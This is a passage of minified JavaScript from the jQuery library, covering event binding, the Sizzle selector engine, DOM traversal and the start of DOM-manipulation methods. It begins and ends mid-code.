t=e.target;$.test(t.nodeName)&&!v._data(t,"_change_attached")&&(v.event.add(t,"change._change",function(e){this.parentNode&&!e.isSimulated&&!e.isTrigger&&v.event.simulate("change",this.parentNode,e,!0)}),v._data(t,"_change_attached",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||t.type!=="radio"&&t.type!=="checkbox")return e.handleObj.handler.apply(this,arguments)},teardown:function(){return v.event.remove(this,"._change"),!$.test(this.nodeName)}}),v.support.focusinBubbles||v.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){v.event.simulate(t,e.target,v.event.fix(e),!0)};v.event.special[t]={setup:function(){n++===0&&i.addEventListener(e,r,!0)},teardown:function(){--n===0&&i.removeEventListener(e,r,!0)}}}),v.fn.extend({on:function(e,n,r,i,s){var o,u;if(typeof e=="object"){typeof n!="string"&&(r=r||n,n=t);for(u in e)this.on(u,n,r,e[u],s);return this}r==null&&i==null?(i=n,r=n=t):i==null&&(typeof n=="string"?(i=r,r=t):(i=r,r=n,n=t));if(i===!1)i=et;else if(!i)return this;return s===1&&(o=i,i=function(e){return v().off(e),o.apply(this,arguments)},i.guid=o.guid||(o.guid=v.guid++)),this.each(function(){v.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,s;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,v(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if(typeof e=="object"){for(s in e)this.off(s,n,e[s]);return this}if(n===!1||typeof n=="function")r=n,n=t;return r===!1&&(r=et),this.each(function(){v.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},live:function(e,t,n){return v(this.context).on(e,this.selector,t,n),this},die:function(e,t){return v(this.context).off(e,this.selector||"**",t),this},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return arguments.length===1?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){v.event.trigger(e,t,this)})},triggerHandler:function(e,t){if(this[0])return v.event.trigger(e,t,this[0],!0)},toggle:function(e){var t=arguments,n=e.guid||v.guid++,r=0,i=function(n){var i=(v._data(this,"lastToggle"+e.guid)||0)%r;return v._data(this,"lastToggle"+e.guid,i+1),n.preventDefault(),t[i].apply(this,arguments)||!1};i.guid=n;while(r<t.length)t[r++].guid=n;return this.click(i)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),v.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){v.fn[t]=function(e,n){return n==null&&(n=e,e=null),arguments.length>0?this.on(t,null,e,n):this.trigger(t)},Q.test(t)&&(v.event.fixHooks[t]=v.event.keyHooks),G.test(t)&&(v.event.fixHooks[t]=v.event.mouseHooks)}),function(e,t){function nt(e,t,n,r){n=n||[],t=t||g;var i,s,a,f,l=t.nodeType;if(!e||typeof e!="string")return n;if(l!==1&&l!==9)return[];a=o(t);if(!a&&!r)if(i=R.exec(e))if(f=i[1]){if(l===9){s=t.getElementById(f);if(!s||!s.parentNode)return n;if(s.id===f)return n.push(s),n}else if(t.ownerDocument&&(s=t.ownerDocument.getElementById(f))&&u(t,s)&&s.id===f)return n.push(s),n}else{if(i[2])return S.apply(n,x.call(t.getElementsByTagName(e),0)),n;if((f=i[3])&&Z&&t.getElementsByClassName)return S.apply(n,x.call(t.getElementsByClassName(f),0)),n}return vt(e.replace(j,"$1"),t,n,r,a)}function rt(e){return function(t){var n=t.nodeName.toLowerCase();return n==="input"&&t.type===e}}function it(e){return function(t){var n=t.nodeName.toLowerCase();return(n==="input"||n==="button")&&t.type===e}}function st(e){return N(function(t){return t=+t,N(function(n,r){var i,s=e([],n.length,t),o=s.length;while(o--)n[i=s[o]]&&(n[i]=!(r[i]=n[i]))})})}function ot(e,t,n){if(e===t)return n;var r=e.nextSibling;while(r){if(r===t)return-1;r=r.nextSibling}return 1}function ut(e,t){var n,r,s,o,u,a,f,l=L[d][e+" "];if(l)return t?0:l.slice(0);u=e,a=[],f=i.preFilter;while(u){if(!n||(r=F.exec(u)))r&&(u=u.slice(r[0].length)||u),a.push(s=[]);n=!1;if(r=I.exec(u))s.push(n=new m(r.shift())),u=u.slice(n.length),n.type=r[0].replace(j," ");for(o in i.filter)(r=J[o].exec(u))&&(!f[o]||(r=f[o](r)))&&(s.push(n=new m(r.shift())),u=u.slice(n.length),n.type=o,n.matches=r);if(!n)break}return t?u.length:u?nt.error(e):L(e,a).slice(0)}function at(e,t,r){var i=t.dir,s=r&&t.dir==="parentNode",o=w++;return t.first?function(t,n,r){while(t=t[i])if(s||t.nodeType===1)return e(t,n,r)}:function(t,r,u){if(!u){var a,f=b+" "+o+" ",l=f+n;while(t=t[i])if(s||t.nodeType===1){if((a=t[d])===l)return t.sizset;if(typeof a=="string"&&a.indexOf(f)===0){if(t.sizset)return t}else{t[d]=l;if(e(t,r,u))return t.sizset=!0,t;t.sizset=!1}}}else while(t=t[i])if(s||t.nodeType===1)if(e(t,r,u))return t}}function ft(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function lt(e,t,n,r,i){var s,o=[],u=0,a=e.length,f=t!=null;for(;u<a;u++)if(s=e[u])if(!n||n(s,r,i))o.push(s),f&&t.push(u);return o}function ct(e,t,n,r,i,s){return r&&!r[d]&&(r=ct(r)),i&&!i[d]&&(i=ct(i,s)),N(function(s,o,u,a){var f,l,c,h=[],p=[],d=o.length,v=s||dt(t||"*",u.nodeType?[u]:u,[]),m=e&&(s||!t)?lt(v,h,e,u,a):v,g=n?i||(s?e:d||r)?[]:o:m;n&&n(m,g,u,a);if(r){f=lt(g,p),r(f,[],u,a),l=f.length;while(l--)if(c=f[l])g[p[l]]=!(m[p[l]]=c)}if(s){if(i||e){if(i){f=[],l=g.length;while(l--)(c=g[l])&&f.push(m[l]=c);i(null,g=[],f,a)}l=g.length;while(l--)(c=g[l])&&(f=i?T.call(s,c):h[l])>-1&&(s[f]=!(o[f]=c))}}else g=lt(g===o?g.splice(d,g.length):g),i?i(null,o,g,a):S.apply(o,g)})}function ht(e){var t,n,r,s=e.length,o=i.relative[e[0].type],u=o||i.relative[" "],a=o?1:0,f=at(function(e){return e===t},u,!0),l=at(function(e){return T.call(t,e)>-1},u,!0),h=[function(e,n,r){return!o&&(r||n!==c)||((t=n).nodeType?f(e,n,r):l(e,n,r))}];for(;a<s;a++)if(n=i.relative[e[a].type])h=[at(ft(h),n)];else{n=i.filter[e[a].type].apply(null,e[a].matches);if(n[d]){r=++a;for(;r<s;r++)if(i.relative[e[r].type])break;return ct(a>1&&ft(h),a>1&&e.slice(0,a-1).join("").replace(j,"$1"),n,a<r&&ht(e.slice(a,r)),r<s&&ht(e=e.slice(r)),r<s&&e.join(""))}h.push(n)}return ft(h)}function pt(e,t){var r=t.length>0,s=e.length>0,o=function(u,a,f,l,h){var p,d,v,m=[],y=0,w="0",x=u&&[],T=h!=null,N=c,C=u||s&&i.find.TAG("*",h&&a.parentNode||a),k=b+=N==null?1:Math.E;T&&(c=a!==g&&a,n=o.el);for(;(p=C[w])!=null;w++){if(s&&p){for(d=0;v=e[d];d++)if(v(p,a,f)){l.push(p);break}T&&(b=k,n=++o.el)}r&&((p=!v&&p)&&y--,u&&x.push(p))}y+=w;if(r&&w!==y){for(d=0;v=t[d];d++)v(x,m,a,f);if(u){if(y>0)while(w--)!x[w]&&!m[w]&&(m[w]=E.call(l));m=lt(m)}S.apply(l,m),T&&!u&&m.length>0&&y+t.length>1&&nt.uniqueSort(l)}return T&&(b=k,c=N),x};return o.el=0,r?N(o):o}function dt(e,t,n){var r=0,i=t.length;for(;r<i;r++)nt(e,t[r],n);return n}function vt(e,t,n,r,s){var o,u,f,l,c,h=ut(e),p=h.length;if(!r&&h.length===1){u=h[0]=h[0].slice(0);if(u.length>2&&(f=u[0]).type==="ID"&&t.nodeType===9&&!s&&i.relative[u[1].type]){t=i.find.ID(f.matches[0].replace($,""),t,s)[0];if(!t)return n;e=e.slice(u.shift().length)}for(o=J.POS.test(e)?-1:u.length-1;o>=0;o--){f=u[o];if(i.relative[l=f.type])break;if(c=i.find[l])if(r=c(f.matches[0].replace($,""),z.test(u[0].type)&&t.parentNode||t,s)){u.splice(o,1),e=r.length&&u.join("");if(!e)return S.apply(n,x.call(r,0)),n;break}}}return a(e,h)(r,t,s,n,z.test(e)),n}function mt(){}var n,r,i,s,o,u,a,f,l,c,h=!0,p="undefined",d=("sizcache"+Math.random()).replace(".",""),m=String,g=e.document,y=g.documentElement,b=0,w=0,E=[].pop,S=[].push,x=[].slice,T=[].indexOf||function(e){var t=0,n=this.length;for(;t<n;t++)if(this[t]===e)return t;return-1},N=function(e,t){return e[d]=t==null||t,e},C=function(){var e={},t=[];return N(function(n,r){return t.push(n)>i.cacheLength&&delete e[t.shift()],e[n+" "]=r},e)},k=C(),L=C(),A=C(),O="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+",_=M.replace("w","w#"),D="([*^$|!~]?=)",P="\\["+O+"*("+M+")"+O+"*(?:"+D+O+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+_+")|)|)"+O+"*\\]",H=":("+M+")(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|([^()[\\]]*|(?:(?:"+P+")|[^:]|\\\\.)*|.*))\\)|)",B=":(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)",j=new RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g"),F=new RegExp("^"+O+"*,"+O+"*"),I=new RegExp("^"+O+"*([\\x20\\t\\r\\n\\f>+~])"+O+"*"),q=new RegExp(H),R=/^(?:#([\w\-]+)|(\w+)|\.([\w\-]+))$/,U=/^:not/,z=/[\x20\t\r\n\f]*[+~]/,W=/:not\($/,X=/h\d/i,V=/input|select|textarea|button/i,$=/\\(?!\\)/g,J={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),NAME:new RegExp("^\\[name=['\"]?("+M+")['\"]?\\]"),TAG:new RegExp("^("+M.replace("w","w*")+")"),ATTR:new RegExp("^"+P),PSEUDO:new RegExp("^"+H),POS:new RegExp(B,"i"),CHILD:new RegExp("^:(only|nth|first|last)-child(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),needsContext:new RegExp("^"+O+"*[>+~]|"+B,"i")},K=function(e){var t=g.createElement("div");try{return e(t)}catch(n){return!1}finally{t=null}},Q=K(function(e){return e.appendChild(g.createComment("")),!e.getElementsByTagName("*").length}),G=K(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==p&&e.firstChild.getAttribute("href")==="#"}),Y=K(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return t!=="boolean"&&t!=="string"}),Z=K(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",!e.getElementsByClassName||!e.getElementsByClassName("e").length?!1:(e.lastChild.className="e",e.getElementsByClassName("e").length===2)}),et=K(function(e){e.id=d+0,e.innerHTML="<a name='"+d+"'></a><div name='"+d+"'></div>",y.insertBefore(e,y.firstChild);var t=g.getElementsByName&&g.getElementsByName(d).length===2+g.getElementsByName(d+0).length;return r=!g.getElementById(d),y.removeChild(e),t});try{x.call(y.childNodes,0)[0].nodeType}catch(tt){x=function(e){var t,n=[];for(;t=this[e];e++)n.push(t);return n}}nt.matches=function(e,t){return nt(e,null,null,t)},nt.matchesSelector=function(e,t){return nt(t,null,null,[e]).length>0},s=nt.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(i===1||i===9||i===11){if(typeof e.textContent=="string")return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=s(e)}else if(i===3||i===4)return e.nodeValue}else for(;t=e[r];r++)n+=s(t);return n},o=nt.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?t.nodeName!=="HTML":!1},u=nt.contains=y.contains?function(e,t){var n=e.nodeType===9?e.documentElement:e,r=t&&t.parentNode;return e===r||!!(r&&r.nodeType===1&&n.contains&&n.contains(r))}:y.compareDocumentPosition?function(e,t){return t&&!!(e.compareDocumentPosition(t)&16)}:function(e,t){while(t=t.parentNode)if(t===e)return!0;return!1},nt.attr=function(e,t){var n,r=o(e);return r||(t=t.toLowerCase()),(n=i.attrHandle[t])?n(e):r||Y?e.getAttribute(t):(n=e.getAttributeNode(t),n?typeof e[t]=="boolean"?e[t]?t:null:n.specified?n.value:null:null)},i=nt.selectors={cacheLength:50,createPseudo:N,match:J,attrHandle:G?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},find:{ID:r?function(e,t,n){if(typeof t.getElementById!==p&&!n){var r=t.getElementById(e);return r&&r.parentNode?[r]:[]}}:function(e,n,r){if(typeof n.getElementById!==p&&!r){var i=n.getElementById(e);return i?i.id===e||typeof i.getAttributeNode!==p&&i.getAttributeNode("id").value===e?[i]:t:[]}},TAG:Q?function(e,t){if(typeof t.getElementsByTagName!==p)return t.getElementsByTagName(e)}:function(e,t){var n=t.getElementsByTagName(e);if(e==="*"){var r,i=[],s=0;for(;r=n[s];s++)r.nodeType===1&&i.push(r);return i}return n},NAME:et&&function(e,t){if(typeof t.getElementsByName!==p)return t.getElementsByName(name)},CLASS:Z&&function(e,t,n){if(typeof t.getElementsByClassName!==p&&!n)return t.getElementsByClassName(e)}},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace($,""),e[3]=(e[4]||e[5]||"").replace($,""),e[2]==="~="&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),e[1]==="nth"?(e[2]||nt.error(e[0]),e[3]=+(e[3]?e[4]+(e[5]||1):2*(e[2]==="even"||e[2]==="odd")),e[4]=+(e[6]+e[7]||e[2]==="odd")):e[2]&&nt.error(e[0]),e},PSEUDO:function(e){var t,n;if(J.CHILD.test(e[0]))return null;if(e[3])e[2]=e[3];else if(t=e[4])q.test(t)&&(n=ut(t,!0))&&(n=t.indexOf(")",t.length-n)-t.length)&&(t=t.slice(0,n),e[0]=e[0].slice(0,n)),e[2]=t;return e.slice(0,3)}},filter:{ID:r?function(e){return e=e.replace($,""),function(t){return t.getAttribute("id")===e}}:function(e){return e=e.replace($,""),function(t){var n=typeof t.getAttributeNode!==p&&t.getAttributeNode("id");return n&&n.value===e}},TAG:function(e){return e==="*"?function(){return!0}:(e=e.replace($,"").toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=k[d][e+" "];return t||(t=new RegExp("(^|"+O+")"+e+"("+O+"|$)"))&&k(e,function(e){return t.test(e.className||typeof e.getAttribute!==p&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r,i){var s=nt.attr(r,e);return s==null?t==="!=":t?(s+="",t==="="?s===n:t==="!="?s!==n:t==="^="?n&&s.indexOf(n)===0:t==="*="?n&&s.indexOf(n)>-1:t==="$="?n&&s.substr(s.length-n.length)===n:t==="~="?(" "+s+" ").indexOf(n)>-1:t==="|="?s===n||s.substr(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r){return e==="nth"?function(e){var t,i,s=e.parentNode;if(n===1&&r===0)return!0;if(s){i=0;for(t=s.firstChild;t;t=t.nextSibling)if(t.nodeType===1){i++;if(e===t)break}}return i-=r,i===n||i%n===0&&i/n>=0}:function(t){var n=t;switch(e){case"only":case"first":while(n=n.previousSibling)if(n.nodeType===1)return!1;if(e==="first")return!0;n=t;case"last":while(n=n.nextSibling)if(n.nodeType===1)return!1;return!0}}},PSEUDO:function(e,t){var n,r=i.pseudos[e]||i.setFilters[e.toLowerCase()]||nt.error("unsupported pseudo: "+e);return r[d]?r(t):r.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?N(function(e,n){var i,s=r(e,t),o=s.length;while(o--)i=T.call(e,s[o]),e[i]=!(n[i]=s[o])}):function(e){return r(e,0,n)}):r}},pseudos:{not:N(function(e){var t=[],n=[],r=a(e.replace(j,"$1"));return r[d]?N(function(e,t,n,i){var s,o=r(e,null,i,[]),u=e.length;while(u--)if(s=o[u])e[u]=!(t[u]=s)}):function(e,i,s){return t[0]=e,r(t,null,s,n),!n.pop()}}),has:N(function(e){return function(t){return nt(e,t).length>0}}),contains:N(function(e){return function(t){return(t.textContent||t.innerText||s(t)).indexOf(e)>-1}}),enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&!!e.checked||t==="option"&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},parent:function(e){return!i.pseudos.empty(e)},empty:function(e){var t;e=e.firstChild;while(e){if(e.nodeName>"@"||(t=e.nodeType)===3||t===4)return!1;e=e.nextSibling}return!0},header:function(e){return X.test(e.nodeName)},text:function(e){var t,n;return e.nodeName.toLowerCase()==="input"&&(t=e.type)==="text"&&((n=e.getAttribute("type"))==null||n.toLowerCase()===t)},radio:rt("radio"),checkbox:rt("checkbox"),file:rt("file"),password:rt("password"),image:rt("image"),submit:it("submit"),reset:it("reset"),button:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&e.type==="button"||t==="button"},input:function(e){return V.test(e.nodeName)},focus:function(e){var t=e.ownerDocument;return e===t.activeElement&&(!t.hasFocus||t.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},active:function(e){return e===e.ownerDocument.activeElement},first:st(function(){return[0]}),last:st(function(e,t){return[t-1]}),eq:st(function(e,t,n){return[n<0?n+t:n]}),even:st(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:st(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:st(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:st(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}},f=y.compareDocumentPosition?function(e,t){return e===t?(l=!0,0):(!e.compareDocumentPosition||!t.compareDocumentPosition?e.compareDocumentPosition:e.compareDocumentPosition(t)&4)?-1:1}:function(e,t){if(e===t)return l=!0,0;if(e.sourceIndex&&t.sourceIndex)return e.sourceIndex-t.sourceIndex;var n,r,i=[],s=[],o=e.parentNode,u=t.parentNode,a=o;if(o===u)return ot(e,t);if(!o)return-1;if(!u)return 1;while(a)i.unshift(a),a=a.parentNode;a=u;while(a)s.unshift(a),a=a.parentNode;n=i.length,r=s.length;for(var f=0;f<n&&f<r;f++)if(i[f]!==s[f])return ot(i[f],s[f]);return f===n?ot(e,s[f],-1):ot(i[f],t,1)},[0,0].sort(f),h=!l,nt.uniqueSort=function(e){var t,n=[],r=1,i=0;l=h,e.sort(f);if(l){for(;t=e[r];r++)t===e[r-1]&&(i=n.push(r));while(i--)e.splice(n[i],1)}return e},nt.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},a=nt.compile=function(e,t){var n,r=[],i=[],s=A[d][e+" "];if(!s){t||(t=ut(e)),n=t.length;while(n--)s=ht(t[n]),s[d]?r.push(s):i.push(s);s=A(e,pt(i,r))}return s},g.querySelectorAll&&function(){var e,t=vt,n=/'|\\/g,r=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,i=[":focus"],s=[":active"],u=y.matchesSelector||y.mozMatchesSelector||y.webkitMatchesSelector||y.oMatchesSelector||y.msMatchesSelector;K(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||i.push("\\["+O+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||i.push(":checked")}),K(function(e){e.innerHTML="<p test=''></p>",e.querySelectorAll("[test^='']").length&&i.push("[*^$]="+O+"*(?:\"\"|'')"),e.innerHTML="<input type='hidden'/>",e.querySelectorAll(":enabled").length||i.push(":enabled",":disabled")}),i=new RegExp(i.join("|")),vt=function(e,r,s,o,u){if(!o&&!u&&!i.test(e)){var a,f,l=!0,c=d,h=r,p=r.nodeType===9&&e;if(r.nodeType===1&&r.nodeName.toLowerCase()!=="object"){a=ut(e),(l=r.getAttribute("id"))?c=l.replace(n,"\\$&"):r.setAttribute("id",c),c="[id='"+c+"'] ",f=a.length;while(f--)a[f]=c+a[f].join("");h=z.test(e)&&r.parentNode||r,p=a.join(",")}if(p)try{return S.apply(s,x.call(h.querySelectorAll(p),0)),s}catch(v){}finally{l||r.removeAttribute("id")}}return t(e,r,s,o,u)},u&&(K(function(t){e=u.call(t,"div");try{u.call(t,"[test!='']:sizzle"),s.push("!=",H)}catch(n){}}),s=new RegExp(s.join("|")),nt.matchesSelector=function(t,n){n=n.replace(r,"='$1']");if(!o(t)&&!s.test(n)&&!i.test(n))try{var a=u.call(t,n);if(a||e||t.document&&t.document.nodeType!==11)return a}catch(f){}return nt(n,null,null,[t]).length>0})}(),i.pseudos.nth=i.pseudos.eq,i.filters=mt.prototype=i.pseudos,i.setFilters=new mt,nt.attr=v.attr,v.find=nt,v.expr=nt.selectors,v.expr[":"]=v.expr.pseudos,v.unique=nt.uniqueSort,v.text=nt.getText,v.isXMLDoc=nt.isXML,v.contains=nt.contains}(e);var nt=/Until$/,rt=/^(?:parents|prev(?:Until|All))/,it=/^.[^:#\[\.,]*$/,st=v.expr.match.needsContext,ot={children:!0,contents:!0,next:!0,prev:!0};v.fn.extend({find:function(e){var t,n,r,i,s,o,u=this;if(typeof e!="string")return v(e).filter(function(){for(t=0,n=u.length;t<n;t++)if(v.contains(u[t],this))return!0});o=this.pushStack("","find",e);for(t=0,n=this.length;t<n;t++){r=o.length,v.find(e,this[t],o);if(t>0)for(i=r;i<o.length;i++)for(s=0;s<r;s++)if(o[s]===o[i]){o.splice(i--,1);break}}return o},has:function(e){var t,n=v(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(v.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(ft(this,e,!1),"not",e)},filter:function(e){return this.pushStack(ft(this,e,!0),"filter",e)},is:function(e){return!!e&&(typeof e=="string"?st.test(e)?v(e,this.context).index(this[0])>=0:v.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){var n,r=0,i=this.length,s=[],o=st.test(e)||typeof e!="string"?v(e,t||this.context):0;for(;r<i;r++){n=this[r];while(n&&n.ownerDocument&&n!==t&&n.nodeType!==11){if(o?o.index(n)>-1:v.find.matchesSelector(n,e)){s.push(n);break}n=n.parentNode}}return s=s.length>1?v.unique(s):s,this.pushStack(s,"closest",e)},index:function(e){return e?typeof e=="string"?v.inArray(this[0],v(e)):v.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.prevAll().length:-1},add:function(e,t){var n=typeof e=="string"?v(e,t):v.makeArray(e&&e.nodeType?[e]:e),r=v.merge(this.get(),n);return this.pushStack(ut(n[0])||ut(r[0])?r:v.unique(r))},addBack:function(e){return this.add(e==null?this.prevObject:this.prevObject.filter(e))}}),v.fn.andSelf=v.fn.addBack,v.each({parent:function(e){var t=e.parentNode;return t&&t.nodeType!==11?t:null},parents:function(e){return v.dir(e,"parentNode")},parentsUntil:function(e,t,n){return v.dir(e,"parentNode",n)},next:function(e){return at(e,"nextSibling")},prev:function(e){return at(e,"previousSibling")},nextAll:function(e){return v.dir(e,"nextSibling")},prevAll:function(e){return v.dir(e,"previousSibling")},nextUntil:function(e,t,n){return v.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return v.dir(e,"previousSibling",n)},siblings:function(e){return v.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return v.sibling(e.firstChild)},contents:function(e){return v.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:v.merge([],e.childNodes)}},function(e,t){v.fn[e]=function(n,r){var i=v.map(this,t,n);return nt.test(e)||(r=n),r&&typeof r=="string"&&(i=v.filter(r,i)),i=this.length>1&&!ot[e]?v.unique(i):i,this.length>1&&rt.test(e)&&(i=i.reverse()),this.pushStack(i,e,l.call(arguments).join(","))}}),v.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),t.length===1?v.find.matchesSelector(t[0],e)?[t[0]]:[]:v.find.matches(e,t)},dir:function(e,n,r){var i=[],s=e[n];while(s&&s.nodeType!==9&&(r===t||s.nodeType!==1||!v(s).is(r)))s.nodeType===1&&i.push(s),s=s[n];return i},sibling:function(e,t){var n=[];for(;e;e=e.nextSibling)e.nodeType===1&&e!==t&&n.push(e);return n}});var ct="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",ht=/ jQuery\d+="(?:null|\d+)"/g,pt=/^\s+/,dt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,vt=/<([\w:]+)/,mt=/<tbody/i,gt=/<|&#?\w+;/,yt=/<(?:script|style|link)/i,bt=/<(?:script|object|embed|option|style)/i,wt=new RegExp("<(?:"+ct+")[\\s/>]","i"),Et=/^(?:checkbox|radio)$/,St=/checked\s*(?:[^=]|=\s*.checked.)/i,xt=/\/(java|ecma)script/i,Tt=/^\s*<!(?:\[CDATA\[|\-\-)|[\]\-]{2}>\s*$/g,Nt={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},Ct=lt(i),kt=Ct.appendChild(i.createElement("div"));Nt.optgroup=Nt.option,Nt.tbody=Nt.tfoot=Nt.colgroup=Nt.caption=Nt.thead,Nt.th=Nt.td,v.support.htmlSerialize||(Nt._default=[1,"X<div>","</div>"]),v.fn.extend({text:function(e){return v.access(this,function(e){return e===t?v.text(this):this.empty().append((this[0]&&this[0].ownerDocument||i).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(v.isFunction(e))return this.each(function(t){v(this).wrapAll(e.call(this,t))});if(this[0]){var t=v(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstChild&&e.firstChild.nodeType===1)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return v.isFunction(e)?this.each(function(t){v(this).wrapInner(e.call(this,t))}):this.each(function(){var t=v(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=v.isFunction(e);return this.each(function(n){v(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){v.nodeName(this,"body")||v(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){(this.nodeType===1||this.nodeType===11)&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){(this.nodeType===1||this.nodeType===11)&&this.insertBefore(e,this.firstChild)})},before:function(){if(!ut(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this)});if(arguments.length){var e=v.clean(arguments);return this.pushStack(v.merge(e,this),"before",this.selector)}},after:function(){if(!ut(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this.nextSibling)});if(arguments.length){var e=v.clean(arguments);return this.pushStack(v.merge(this,e),"after",this.selector)}},remove:function(e,t){var n,r=0;for(;(n=this[r])!=null;r++)if(!e||v.filter(e,[n]).length)!t&&n.nodeType===1&&(v.cleanData(n.getElementsByTagName("*")),v.cleanData([n])),n.parentNode&&n.parentNode.removeChild(n);return this},empty:function(){var e,t=0;for(;(e=this[t])!=null;t++){e.nodeType===1&&v.cleanData(e.getElementsByTagName("*"));while(e.firstChild)e.removeChild(e.firstChild)}return this},clone:function(e,t){return e=e==null?!1:e,t=t==null?e:t,this.map(function(){return v.clone(this,e,t)})},html:function(e){return v.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return n.nodeType===1?n.innerHTML.replace(ht,""):t;if(typeof e=="string"&&!yt.test(e)&&(v.support.htmlSerialize||!wt.test(e))&&(v.support.leadingWhitespace||!pt.test(e))&&!Nt[(vt.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(dt,"<$1></$2>");try{for(;r<i;r++)n=this[r]||{},n.nodeType===1&&(v.cleanData(n.getElementsByTagName("*")),n.innerHTML=e);n=0}catch(s){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){return ut(this[0])?this.length?this.pushStack(v(v.isFunction(e)?e():e),"replaceWith",e):this:v.isFunction(e)?this.each(function(t){var n=v(this),r=n.html();n.replaceWith(e.call(this,t,r))}):(typeof e!="string"&&(e=v(e).detach()),this.each(function(){var t=this.nextSibling,n=this.parentNode;v(this).remove(),t?v(t).before(e):v(n).append(e)}))},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=[].concat.apply([],e);var i,s,o,u,a=0,f=e[0],l=[],c=this.length;if(!v.support.checkClone&&c>1&&typeof f=="string"&&St.test(f))return this.each(function(){v(this).domManip(e,n,r)});if(v.isFunction(f))return this.each(function(i){var 